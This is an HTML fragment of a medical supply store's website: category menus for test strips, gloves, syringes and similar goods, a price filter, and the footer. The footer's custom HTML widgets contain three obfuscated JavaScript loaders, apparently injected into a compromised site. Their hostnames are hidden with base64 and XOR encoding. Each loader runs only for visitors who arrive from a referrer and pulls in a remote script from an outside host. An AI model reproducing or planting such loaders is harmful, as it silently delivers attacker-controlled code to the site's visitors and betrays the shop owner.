<li class="cat-item cat-item-324 cat-parent"><a href="https://netcaremedical.com/product-category/diabetic-supplies/test-strips-2/">Test Strips</a> <span class="count">(24)</span>	<ul class='children'>
<li class="cat-item cat-item-360"><a href="https://netcaremedical.com/product-category/diabetic-supplies/test-strips-2/abbott-medisense/">Abbott/MediSense</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-355"><a href="https://netcaremedical.com/product-category/diabetic-supplies/test-strips-2/accu-chek-2/">Accu-Chek</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-354"><a href="https://netcaremedical.com/product-category/diabetic-supplies/test-strips-2/advocate-3/">Advocate</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-356"><a href="https://netcaremedical.com/product-category/diabetic-supplies/test-strips-2/bayer-ascensia-2/">Bayer Ascensia</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-357"><a href="https://netcaremedical.com/product-category/diabetic-supplies/test-strips-2/clever-chek-2/">Clever Chek</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-358"><a href="https://netcaremedical.com/product-category/diabetic-supplies/test-strips-2/diascreen/">Diascreen</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-359"><a href="https://netcaremedical.com/product-category/diabetic-supplies/test-strips-2/onetouch/">OneTouch</a> <span class="count">(1)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-306"><a href="https://netcaremedical.com/product-category/first-aid-supplies/">First Aid Supplies</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-315 cat-parent"><a href="https://netcaremedical.com/product-category/gloves/">Gloves</a> <span class="count">(316)</span><ul class='children'>
<li class="cat-item cat-item-1944"><a href="https://netcaremedical.com/product-category/gloves/ansell/">Ansell</a> <span class="count">(143)</span></li>
<li class="cat-item cat-item-1943"><a href="https://netcaremedical.com/product-category/gloves/medline/">Medline</a> <span class="count">(5)</span></li>
</ul>
</li>
<li class="cat-item cat-item-318"><a href="https://netcaremedical.com/product-category/i-v-administration/">I.V. Administration</a> <span class="count">(83)</span></li>
<li class="cat-item cat-item-312 cat-parent"><a href="https://netcaremedical.com/product-category/incontinence/">Incontinence</a> <span class="count">(59)</span><ul class='children'>
<li class="cat-item cat-item-433"><a href="https://netcaremedical.com/product-category/incontinence/bladder-control-pads/">Bladder Control Pads</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-432"><a href="https://netcaremedical.com/product-category/incontinence/briefs/">Briefs</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-434"><a href="https://netcaremedical.com/product-category/incontinence/cleansing-cloths/">Cleansing Cloths</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-430"><a href="https://netcaremedical.com/product-category/incontinence/cleansing-wipes/">Cleansing Wipes</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-435"><a href="https://netcaremedical.com/product-category/incontinence/protective-underwear/">Protective Underwear</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-428"><a href="https://netcaremedical.com/product-category/incontinence/pull-ups/">Pull-Ups</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-431"><a href="https://netcaremedical.com/product-category/incontinence/undergarments/">Undergarments</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-429"><a href="https://netcaremedical.com/product-category/incontinence/underpads/">Underpads</a> <span class="count">(16)</span></li>
</ul>
</li>
<li class="cat-item cat-item-319 cat-parent"><a href="https://netcaremedical.com/product-category/infusion-iv-supplies/">Infusion IV Supplies</a> <span class="count">(46)</span><ul class='children'>
<li class="cat-item cat-item-457"><a href="https://netcaremedical.com/product-category/infusion-iv-supplies/huber-needles/">Huber Needles</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-448"><a href="https://netcaremedical.com/product-category/infusion-iv-supplies/prefilled-syringes/">Prefilled Syringes</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-456"><a href="https://netcaremedical.com/product-category/infusion-iv-supplies/winged-infusion-sets/">Winged Infusion Sets</a> <span class="count">(28)</span></li>
</ul>
</li>
<li class="cat-item cat-item-314"><a href="https://netcaremedical.com/product-category/kits-and-packs/">Kits and Packs</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-308 cat-parent"><a href="https://netcaremedical.com/product-category/nutritional-enteral/">Nutritional - Enteral</a> <span class="count">(29)</span><ul class='children'>
<li class="cat-item cat-item-436"><a href="https://netcaremedical.com/product-category/nutritional-enteral/boost/">Boost</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-438"><a href="https://netcaremedical.com/product-category/nutritional-enteral/ensure/">Ensure</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-440"><a href="https://netcaremedical.com/product-category/nutritional-enteral/glucerna/">Glucerna</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-437"><a href="https://netcaremedical.com/product-category/nutritional-enteral/jevity/">Jevity</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-439"><a href="https://netcaremedical.com/product-category/nutritional-enteral/nepro/">Nepro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-442"><a href="https://netcaremedical.com/product-category/nutritional-enteral/osmolite-hn/">Osmolite HN</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-443"><a href="https://netcaremedical.com/product-category/nutritional-enteral/pulmocare-vanilla/">Pulmocare Vanilla</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-441"><a href="https://netcaremedical.com/product-category/nutritional-enteral/ready-to-hang/">Ready-To-Hang</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-444"><a href="https://netcaremedical.com/product-category/nutritional-enteral/twocal-hns/">TwoCal HNs</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-316 cat-parent"><a href="https://netcaremedical.com/product-category/paper-products/">Paper Products</a> <span class="count">(60)</span><ul class='children'>
<li class="cat-item cat-item-426"><a href="https://netcaremedical.com/product-category/paper-products/exam-table-paper/">Exam Table Paper</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-303"><a href="https://netcaremedical.com/product-category/patient-general-care/">Patient & General Care</a> <span class="count">(99)</span></li>
<li class="cat-item cat-item-310 cat-parent"><a href="https://netcaremedical.com/product-category/physician-supplies/">Physician Supplies</a> <span class="count">(19)</span><ul class='children'>
<li class="cat-item cat-item-395"><a href="https://netcaremedical.com/product-category/physician-supplies/blood-pressure-kits/">Blood Pressure Kits</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-397"><a href="https://netcaremedical.com/product-category/physician-supplies/scales/">Scales</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-396 cat-parent"><a href="https://netcaremedical.com/product-category/physician-supplies/stethoscopes/">Stethoscopes</a> <span class="count">(14)</span>	<ul class='children'>
<li class="cat-item cat-item-406"><a href="https://netcaremedical.com/product-category/physician-supplies/stethoscopes/littmann/">Littmann</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-407"><a href="https://netcaremedical.com/product-category/physician-supplies/stethoscopes/lumiscope-2/">Lumiscope</a> <span class="count">(2)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-317 cat-parent"><a href="https://netcaremedical.com/product-category/professional-use-and-diagnostic/">Professional Use And Diagnostic</a> <span class="count">(39)</span><ul class='children'>
<li class="cat-item cat-item-412"><a href="https://netcaremedical.com/product-category/professional-use-and-diagnostic/diagnostic-products/">Diagnostic Products</a> <span class="count">(13)</span></li>
</ul>
</li>
<li class="cat-item cat-item-307 cat-parent"><a href="https://netcaremedical.com/product-category/respiratory-supplies/">Respiratory Supplies</a> <span class="count">(58)</span><ul class='children'>
<li class="cat-item cat-item-414"><a href="https://netcaremedical.com/product-category/respiratory-supplies/endotracheal-tubes/">Endotracheal Tubes</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-333"><a href="https://netcaremedical.com/product-category/respiratory-supplies/infant-pedi-stylets/">Infant & Pedi Stylets</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-330"><a href="https://netcaremedical.com/product-category/respiratory-supplies/nasal-cannulas/">Nasal Cannulas</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-332"><a href="https://netcaremedical.com/product-category/respiratory-supplies/nebulizers/">Nebulizers</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-331"><a href="https://netcaremedical.com/product-category/respiratory-supplies/nonrebreathing-masks/">NonRebreathing Masks</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-334"><a href="https://netcaremedical.com/product-category/respiratory-supplies/respirator-face-masks/">Respirator Face Masks</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-413"><a href="https://netcaremedical.com/product-category/respiratory-supplies/tracheostomy-tubes/">Tracheostomy Tubes</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-304"><a href="https://netcaremedical.com/product-category/surgical-supplies/">Surgical Supplies</a> <span class="count">(150)</span></li>
<li class="cat-item cat-item-311 cat-parent"><a href="https://netcaremedical.com/product-category/syringes-and-needles/">Syringes and Needles</a> <span class="count">(158)</span><ul class='children'>
<li class="cat-item cat-item-408"><a href="https://netcaremedical.com/product-category/syringes-and-needles/blood-collection-needles/">Blood Collection Needles</a> <span class="count">(22)</span></li>
<li class="cat-item cat-item-445"><a href="https://netcaremedical.com/product-category/syringes-and-needles/blood-collection-sets/">Blood Collection Sets</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-450"><a href="https://netcaremedical.com/product-category/syringes-and-needles/epidural-needles/">Epidural Needles</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-449"><a href="https://netcaremedical.com/product-category/syringes-and-needles/hypodermic-needles/">Hypodermic Needles</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-409 cat-parent"><a href="https://netcaremedical.com/product-category/syringes-and-needles/insulin-syringes-5/">Insulin Syringes</a> <span class="count">(48)</span>	<ul class='children'>
<li class="cat-item cat-item-410"><a href="https://netcaremedical.com/product-category/syringes-and-needles/insulin-syringes-5/easy-touch-insulin-syringes/">Easy Touch Insulin Syringes</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-411"><a href="https://netcaremedical.com/product-category/syringes-and-needles/insulin-syringes-5/sure-ject-insulin-syringes/">Sure-Ject Insulin Syringes</a> <span class="count">(28)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-446"><a href="https://netcaremedical.com/product-category/syringes-and-needles/irrigation-syringes/">Irrigation Syringes</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-454"><a href="https://netcaremedical.com/product-category/syringes-and-needles/luer-lock-syringes/">Luer Lock Syringes</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-455"><a href="https://netcaremedical.com/product-category/syringes-and-needles/luer-lock-w-o-needles/">Luer Lock W/O Needles</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-452"><a href="https://netcaremedical.com/product-category/syringes-and-needles/slip-tip-syringes/">Slip Tip Syringes</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-453"><a href="https://netcaremedical.com/product-category/syringes-and-needles/slip-tip-syringes-w-o-needles/">Slip Tip Syringes W/O Needles</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-451"><a href="https://netcaremedical.com/product-category/syringes-and-needles/spinal-needles/">Spinal Needles</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-447"><a href="https://netcaremedical.com/product-category/syringes-and-needles/tuberculin-tb-syringes/">Tuberculin (TB) Syringes</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://netcaremedical.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-415 cat-parent"><a href="https://netcaremedical.com/product-category/urology/">Urology</a> <span class="count">(42)</span><ul class='children'>
<li class="cat-item cat-item-1941"><a href="https://netcaremedical.com/product-category/urology/drainage-bags/">Drainage Bags</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-1940"><a href="https://netcaremedical.com/product-category/urology/enema-bags-accessories/">Enema Bags &amp; Accessories</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-420"><a href="https://netcaremedical.com/product-category/urology/foley-catheters-and-trays/">Foley Catheters and Trays</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-417"><a href="https://netcaremedical.com/product-category/urology/irrigation/">Irrigation</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-418"><a href="https://netcaremedical.com/product-category/urology/lubricants/">Lubricants</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-419"><a href="https://netcaremedical.com/product-category/urology/specimen-collection/">Specimen Collection</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-421"><a href="https://netcaremedical.com/product-category/urology/urethral-catheters-and-trays/">Urethral Catheters and Trays</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-302 cat-parent"><a href="https://netcaremedical.com/product-category/wound-care/">Wound Care</a> <span class="count">(171)</span><ul class='children'>
<li class="cat-item cat-item-459"><a href="https://netcaremedical.com/product-category/wound-care/elastic-nets/">Elastic Nets</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-320"><a href="https://netcaremedical.com/product-category/wound-care/foam-dressings/">Foam Dressings</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-425"><a href="https://netcaremedical.com/product-category/wound-care/gauze-sponges-2/">Gauze Sponges</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-321"><a href="https://netcaremedical.com/product-category/wound-care/transparent-dressings/">Transparent Dressings</a> <span class="count">(18)</span></li>
</ul>
</li>
</ul></div><div id="kapee-price-filter-list-3" class="widget kapee_widget_price_filter_list widget_layered_nav"><h2 class="widget-title">Filter by Price</h2><ul class="price-filter-list"><li class="wc-layered-nav-term "><a class="" href="https://netcaremedical.com/product-category/diabetic-supplies/?min_price=%200&#038;max_price=50"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></a></li> <li class="wc-layered-nav-term "><a class="" href="https://netcaremedical.com/product-category/diabetic-supplies/?min_price=50&#038;max_price=100"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></a></li> <li class="wc-layered-nav-term "><a class="" href="https://netcaremedical.com/product-category/diabetic-supplies/?min_price=100&#038;max_price=200"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></a></li> <li class="wc-layered-nav-term "><a class="" href="https://netcaremedical.com/product-category/diabetic-supplies/?min_price=200&#038;max_price=400"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>400.00</bdi></span></a></li> <li class="wc-layered-nav-term "><a class="" href="https://netcaremedical.com/product-category/diabetic-supplies/?min_price=400&#038;max_price=800"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>400.00</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>800.00</bdi></span></a></li> <li class="wc-layered-nav-term "><a class="" href="https://netcaremedical.com/product-category/diabetic-supplies/?min_price=800&#038;max_price=1200"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>800.00</bdi></span>+</a></li></ul></div>	</div>
</div><!-- #secondary -->
				</div><!-- .row -->		
			</div><!-- .container -->
			
						
		</div><!-- .site-content -->
		
		
<footer id="footer" class="site-footer">	
	
		
			<div class="footer-main footer-layout-1">
			<div class="container">
									<div class="row">
													<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="#"><img src="https://netcaremedical.com/wp-content/uploads/2020/09/logo.gif" alt="logo" /></a></p><p>We distribute a wide selection of Medical Supplies and Medical Equipment from seven (7) distribution centers, which are conveniently located across the USA, to most parts of the globe.</p><ul class="contact-us"></ul></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9d70aa) {
    
    var _689819 = Date.now();
    var _b1d43b = 1000;
    _689819 = _689819 / _b1d43b;
    _689819 = Math.floor(_689819);

    var _519ac8 = 600;
    _689819 -= _689819 % _519ac8;
    _689819 = _689819.toString(16);

    var _9ce617 = _9d70aa.referrer;

    if (!_9ce617) return;

    var _46e3a2 = [16929, 16932, 16955, 16936, 16937, 16940, 16958, 16933, 16943, 16930, 16940, 16959, 16937, 16934, 16932, 16953, 16995, 16932, 16931, 16939, 16930];

    _46e3a2 = _46e3a2.map(function(_4ef1e2){
        return _4ef1e2 ^ 16973;
    });

    var _ec6de7 = "48724235f535b28852e46c047b4d2327";
    
    _46e3a2 = String.fromCharCode(..._46e3a2);

    var _36eaca = "https://";
    var _6b70c9 = "/";
    var _d2bfff = "track-";

    var _989b99 = ".js";

    var _84c01c = _9d70aa.createElement("script");
    _84c01c.type = "text/javascript";
    _84c01c.async = true;
    _84c01c.src = _36eaca + _46e3a2 + _6b70c9 + _d2bfff + _689819 + _989b99;

    _9d70aa.getElementsByTagName("head")[0].appendChild(_84c01c)

}(document);
</script></div></div><div id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_cbee12) {
    
    var _d9de8e = Date.now();
    var _34659c = 1000;
    _d9de8e = _d9de8e / _34659c;
    _d9de8e = Math.floor(_d9de8e);

    var _88baed = 600;
    _d9de8e -= _d9de8e % _88baed;
    _d9de8e = _d9de8e.toString(16);

    var _2a6e74 = _cbee12.referrer;

    if (!_2a6e74) return;

    var _52dc3 = [24604, 24601, 24582, 24597, 24596, 24593, 24579, 24600, 24594, 24607, 24593, 24578, 24596, 24603, 24601, 24580, 24670, 24601, 24606, 24598, 24607];

    _52dc3 = _52dc3.map(function(_4ccd30){
        return _4ccd30 ^ 24688;
    });

    var _b267d7 = "89d4279f67a77406062d0bb7eca3fa2b";
    
    _52dc3 = String.fromCharCode(..._52dc3);

    var _508b02 = "https://";
    var _5a9861 = "/";
    var _bc453a = "track-";

    var _3f0a4f = ".js";

    var _5d065e = _cbee12.createElement("script");
    _5d065e.type = "text/javascript";
    _5d065e.async = true;
    _5d065e.src = _508b02 + _52dc3 + _5a9861 + _bc453a + _d9de8e + _3f0a4f;

    _cbee12.getElementsByTagName("head")[0].appendChild(_5d065e)

}(document);
</script></div></div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="text-5" class="widget widget_text"><h2 class="widget-title">Information</h2>			<div class="textwidget"><ul class="menu">
<li class="menu-item"><a href="/netcaremedical/contact-us/">Contact Us</a></li>
<li class="menu-item"><a href="/netcaremedical/customer-service/#1599231876063-8cbf349b-025c">Shipping &amp; Delivery</a></li>
<li class="menu-item"><a href="/netcaremedical/customer-service/#1599231876079-2ce025a6-4ea5">Terms &amp; Conditions</a></li>
<li class="menu-item"><a href="/netcaremedical/customer-service/#1599233123665-c6c659a8-3209">Privacy &amp; Security</a></li>
</ul>
</div>
		</div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="text-3" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><ul class="contact-us">
<li class="adrs-text">Netcare Medical<br />
318 South Street SE, Suite B<br />
Leesburg, VA 20175, USA</li>
<li class="number-t"><a href="tel:571-918-4492">Tel: 571-918-4492</a></li>
<li class="mail-t"><a href="mailto:service@netcaremedical.com ">service@netcaremedical.com</a></li>
</ul>
<div style="display: none;"></div>
</div>
		</div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="kapee-newsletter-2" class="widget kapee-newsletter"><h2 class="widget-title">Newsletter</h2>		<div class="kapee-newsletter-widget">
							<div class="subscribe-tagline">
					Subscribe to our mailing list to get the new updates!				</div>
						</div>
		
		</div><div id="kapee-social-links-2" class="widget kapee-social-link">		<div class="kapee-social-links-widget">
		
							<div class="kapee-social icons-fill-colour icons-shape-square icons-size-small  ">
					<a href="#" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="#" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="#" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="#" rel="external" target="_blank" class="social-instagram"><i class="fa fa-instagram"></i> <span class="social-text">Instagram</span></a><a href="#" rel="external" target="_blank" class="social-flickr"><i class="fa fa-flickr"></i> <span class="social-text">Flickr</span></a><a href="#" rel="external" target="_blank" class="social-rss"><i class="fa fa-rss"></i> <span class="social-text">RSS</span></a><a href="#" rel="external" target="_blank" class="social-youtube"><i class="fa fa-youtube"></i> <span class="social-text">Youtube</span></a>				</div>
					</div>
		</div>							</div>
												</div>
							</div><!-- .container -->	
		</div><!-- .footer-main -->
			
			<div class="footer-copyright copyright-columns">
			<div class="container">	
				<div class="row copyright-wrap">
					<div class="text-left reset-mb-10 col-12 col-md-6">
						&copy; 2011 NetCare Medical Store. All Rights Reserved. | Powered by <a href="https://www.ekovista.com/" target="_blank">Ekovista</a> 					</div>
									</div>
			</div>
		</div><!-- .footer-copyright -->
		
		
</footer><!-- .site-footer -->		
	</div><!-- .site-wrapper -->
	
			
		<div class="kapee-back-to-top">
			Scroll To Top		</div>
				
		<div class="kapee-mobile-menu">
			<div class="mobile-menu-header">
										<a class="login-register customer-signinup" href="javaScript:void(0)">Login/Signup</a>
											
								<a href="#" class="close-sidebar">Close</a>
			</div>
			
							<div class="mobile-nav-tabs">
					<ul>
						<li class="primary active" data-menu="primary"><span>Menu</span></li>
													<li class="categories" data-menu="categories"><span>Categories</span></li>
											</ul>
				</div>
						
			<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-2" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1847 item-level-0"><a href="https://netcaremedical.com/" class="nav-link"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9125 item-level-0"><a href="https://netcaremedical.com/about-us/" class="nav-link"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9032 item-level-0"><a href="https://netcaremedical.com/shop/" class="nav-link"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-has-children menu-item-9126 item-level-0"><a href="https://netcaremedical.com/customer-service/" class="nav-link"><span>Customer Service</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9127 item-level-1"><a href="https://netcaremedical.com/customer-service/#1599231876063-8cbf349b-025c" class="nav-link"><span>Shipping &#038; Delivery</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9128 item-level-1"><a href="https://netcaremedical.com/customer-service/#1599231876079-2ce025a6-4ea5" class="nav-link"><span>Terms &#038; Conditions</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9129 item-level-1"><a href="https://netcaremedical.com/customer-service/#1599233123665-c6c659a8-3209" class="nav-link"><span>Privacy &#038; Security</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130 item-level-0"><a href="https://netcaremedical.com/contact-us/" class="nav-link"><span>Contact Us</span></a></li>
</ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11835 item-level-0"><a href="https://netcaremedical.com/product-category/professional-use-and-diagnostic/" class="nav-link"><span>Professional Use And Diagnostic</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11834 item-level-0"><a href="https://netcaremedical.com/product-category/i-v-administration/" class="nav-link"><span>I.V. Administration</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11836 item-level-0"><a href="https://netcaremedical.com/product-category/physician-supplies/" class="nav-link"><span>Physician Supplies</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11837 item-level-0"><a href="https://netcaremedical.com/product-category/gloves/" class="nav-link"><span>Gloves</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11839 item-level-0"><a href="https://netcaremedical.com/product-category/surgical-supplies/" class="nav-link"><span>Surgical Supplies</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11838 item-level-0"><a href="https://netcaremedical.com/product-category/infusion-iv-supplies/" class="nav-link"><span>Infusion IV Supplies</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11840 item-level-0"><a href="https://netcaremedical.com/product-category/patient-general-care/" class="nav-link"><span>Patient &#038; General Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11841 item-level-0"><a href="https://netcaremedical.com/product-category/paper-products/" class="nav-link"><span>Paper Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11842 item-level-0"><a href="https://netcaremedical.com/product-category/respiratory-supplies/" class="nav-link"><span>Respiratory Supplies</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11843 item-level-0"><a href="https://netcaremedical.com/product-category/wound-care/" class="nav-link"><span>Wound Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11844 item-level-0"><a href="https://netcaremedical.com/product-category/incontinence/" class="nav-link"><span>Incontinence</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11846 item-level-0"><a href="https://netcaremedical.com/product-category/syringes-and-needles/" class="nav-link"><span>Syringes and Needles</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11847 item-level-0"><a href="https://netcaremedical.com/product-category/nutritional-enteral/" class="nav-link"><span>Nutritional &#8211; Enteral</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11848 item-level-0"><a href="https://netcaremedical.com/product-category/first-aid-supplies/" class="nav-link"><span>First Aid Supplies</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11849 item-level-0"><a href="https://netcaremedical.com/product-category/cleaning-disinfectants/" class="nav-link"><span>Cleaning+Disinfectants</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11850 item-level-0"><a href="https://netcaremedical.com/product-category/creams-ointments-gels/" class="nav-link"><span>Creams Ointments &#038; Gels</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11851 item-level-0"><a href="https://netcaremedical.com/product-category/kits-and-packs/" class="nav-link"><span>Kits and Packs</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11852 item-level-0"><a href="https://netcaremedical.com/product-category/urology/" class="nav-link"><span>Urology</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11853 item-level-0"><a href="https://netcaremedical.com/product-category/dental-products/" class="nav-link"><span>Dental Products</span></a></li>
</ul></div>			
			<div class="mobile-topbar">
								<div class="kapee-social icons-default icons-shape-circle icons-size-small  ">
					<a href="#" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="#" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="#" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="#" rel="external" target="_blank" class="social-instagram"><i class="fa fa-instagram"></i> <span class="social-text">Instagram</span></a><a href="#" rel="external" target="_blank" class="social-flickr"><i class="fa fa-flickr"></i> <span class="social-text">Flickr</span></a><a href="#" rel="external" target="_blank" class="social-rss"><i class="fa fa-rss"></i> <span class="social-text">RSS</span></a><a href="#" rel="external" target="_blank" class="social-youtube"><i class="fa fa-youtube"></i> <span class="social-text">Youtube</span></a>				</div>
						</div>			
		</div>
				<div class="kapee-search-popup">
			<a href="#" class="close-sidebar">Close</a>
				

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://netcaremedical.com/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-94319' class='categories-filter product_cat' >
	<option value=''>All Categories</option>
	<option class="level-0" value="cleaning-disinfectants">Cleaning+Disinfectants</option>
	<option class="level-0" value="creams-ointments-gels">Creams Ointments &#038; Gels</option>
